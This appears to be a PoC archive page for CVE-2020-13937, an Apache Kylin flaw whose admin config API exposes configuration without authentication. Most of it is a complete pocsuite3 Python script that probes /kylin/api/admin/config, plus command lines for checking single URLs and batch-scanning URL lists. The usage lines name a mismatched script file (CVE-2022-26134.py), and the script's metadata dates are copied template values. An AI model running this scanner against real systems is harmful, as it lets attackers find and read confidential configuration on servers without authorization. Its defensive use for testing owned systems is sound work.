Associated Vulnerability
Title:Apache Kylin 安全漏洞 (CVE-2020-13937)Description:Apache Kylin 2.0.0, 2.1.0, 2.2.0, 2.3.0, 2.3.1, 2.3.2, 2.4.0, 2.4.1, 2.5.0, 2.5.1, 2.5.2, 2.6.0, 2.6.1, 2.6.2, 2.6.3, 2.6.4, 2.6.5, 2.6.6, 3.0.0-alpha, 3.0.0-alpha2, 3.0.0-beta, 3.0.0, 3.0.1, 3.0.2, 3.1.0, 4.0.0-alpha has one restful api which exposed Kylin's configuration information without any authentication, so it is dangerous because some confidential information entries will be disclosed to everyone.
Description
Apache Kylin有一个restful api会在没有任何认证的情况下暴露配置信息
Readme
# CVE-2020-13937
## 1.漏洞描述:
Apache Kylin有一个restful api会在没有任何认证的情况下暴露配置信息。
## 2复现

有漏洞对比

无漏洞对比
编写poc

验证正确单个url :pocsuite -r CVE-2022-26134.py -u url

验证错误单个url:pocsuite -r CVE-2022-26134.py -u url

批量扫描:pocsuite -r CVE-2022-26134.py -u url.txt
## 3.脚本代码
```python
from collections import OrderedDict
from pocsuite3.api import (
Output,
POCBase,
POC_CATEGORY,
register_poc,
requests,
VUL_TYPE,
get_listener_ip,
get_listener_port,
)
from pocsuite3.lib.core.interpreter_option import (
OptString,
OptDict,
OptIP,
OptPort,
OptBool,
OptInteger,
OptFloat,
OptItems,
)
from pocsuite3.modules.listener import REVERSE_PAYLOAD
# 以上就是各种导入模块而已 , 有的用了 , 有的灰色的就是没有使用模块中的内容
class DemoPOC(POCBase):
vulID = "1571" # ssvid ID 如果是提交漏洞的同时提交 PoC,则写成 0
version = "1" # 默认为1
author = "kailing0220" # PoC作者的大名
vulDate = "2014-10-16" # 漏洞公开的时间,不知道就写今天
createDate = "2014-10-16" # 编写 PoC 的日期
updateDate = "2014-10-16" # PoC 更新的时间,默认和编写时间一样
references = ["http://wiki.peiqi.tech/wiki/webserver/Apache/Apache%20Kylin%20config%20%E6%9C%AA%E6%8E%88%E6%9D%83%E9%85%8D%E7%BD%AE%E6%B3%84%E9%9C%B2%20CVE-2020-13937.html"] # 漏洞地址来源,0day不用写
name = "CVE-2020-13937 PoC" # PoC 名称
appPowerLink = "http://wiki.peiqi.tech/wiki/webserver/Apache/Apache%20Kylin%20config%20%E6%9C%AA%E6%8E%88%E6%9D%83%E9%85%8D%E7%BD%AE%E6%B3%84%E9%9C%B2%20CVE-2020-13937.html" # 漏洞厂商主页地址
appName = "CVE-2020-13937" # 漏洞应用名称
appVersion = "all" # 漏洞影响版本
vulType = VUL_TYPE.UNAUTHORIZED_ACCESS # 漏洞类型,类型参考见 漏洞类型规范表
category = POC_CATEGORY.EXPLOITS.WEBAPP
samples = [] # 测试样列,就是用 PoC 测试成功的网站
install_requires = [] # PoC 第三方模块依赖,请尽量不要使用第三方模块,必要时请参考《PoC第三方模块依赖说明》填写
desc = """
Apache Kylin有一个restful api会在没有任何认证的情况下暴露配置信息。
""" # 漏洞简要描述
pocDesc = """
poc的用法描述
""" # POC用法描述
# 各种变量的定义 , 关于poc的描述

def _check(self):
# 漏洞验证代码

headers = {"Upgrade-Insecure-Requests": "1", "User-Agent": "Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.0.0 Safari/537.36", "Accept": "text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9", "Accept-Encoding": "gzip, deflate", "Accept-Language": "zh-CN,zh;q=0.9", "Connection": "close"}
result = []
# 一个异常处理 , 生怕站点关闭了 , 请求不到 , 代码报错不能运行
try:
url = self.url.strip() + "/kylin/api/admin/config" # self.url 就是你指定的-u 参数的值
res = requests.get(url=url, headers=headers, verify=False, allow_redirects=False, timeout=9)
# 判断是否存在漏洞
if res.status_code == 200 and 'config' in res.text:
result.append(url)
except Exception as e:
print(e)
# 跟 try ... except是一对的 , 最终一定会执行里面的代码 , 不管你是否报错
finally:
return result
def _verify(self):
# 验证模式 , 调用检查代码 ,
result = {}
res = self._check() # res就是返回的结果列表
if res:
result['VerifyInfo'] = {}
result['VerifyInfo']['Info'] = self.name
result['VerifyInfo']['vul_url'] = self.url
result['VerifyInfo']['vul_detail'] = self.desc
return self.parse_verify(result)
def _attack(self):
# 攻击模式 , 就是在调用验证模式
return self._verify()
def parse_verify(self, result):
# 解析认证 , 输出
output = Output(self)
# 根据result的bool值判断是否有漏洞
if result:
output.success(result)
else:
output.fail('Target is not vulnerable')
return output
def other_fuc():
pass
def other_utils_func():
pass
# 注册 DemoPOC 类
register_poc(DemoPOC)
```
File Snapshot
[4.0K] /data/pocs/715744a3276233a50d9c4e5070e9e0d0471e1e13
├── [5.8K] CVE-2020-13937.md
├── [4.1K] CVE-2020-13937.py
└── [5.3K] README.md
0 directories, 3 files
Remarks
1. It is advised to access via the original source first.
2. Local POC snapshots are reserved for subscribers — if the original source is unavailable, the local mirror is part of the paid plan.
3. Mirroring, verifying, and maintaining this POC archive takes ongoing effort, so local snapshots are a paid feature. Your subscription keeps the archive online — thank you for the support. View subscription plans →